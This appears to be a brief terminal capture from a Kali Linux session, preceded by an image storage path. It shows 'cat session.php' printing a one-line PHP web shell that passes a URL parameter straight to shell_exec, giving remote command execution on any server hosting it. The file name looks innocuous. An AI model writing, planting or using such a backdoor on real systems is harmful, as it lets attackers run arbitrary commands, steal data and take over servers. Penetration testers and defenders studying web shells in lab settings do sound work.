 ┌──(amruthesh㉿kali)-[~]
└─$ cat session.php
<?php echo shell_exec($_GET['cmd']); ?>